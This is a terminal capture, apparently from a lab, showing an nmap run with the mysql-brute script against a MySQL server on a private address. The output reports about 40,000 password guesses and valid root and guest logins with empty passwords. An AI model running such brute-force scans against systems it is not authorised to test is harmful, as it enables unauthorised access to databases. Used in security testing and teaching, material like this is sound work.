 [ak@ak-pc ~]$ nmap --script=mysql-brute 192.168.56.3 -p 3306
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-01 07:28 IST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is di
Nmap scan report for 192.168.56.3
Host is up (0.00035s latency).
PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-brute:
|   Accounts:
|     root:<empty> - Valid credentials
|     guest:<empty> - Valid credentials
|_  Statistics: Performed 40013 guesses in 40 seconds, average tps: 997.6
Nmap done: 1 IP address (1 host up) scanned in 39.68 seconds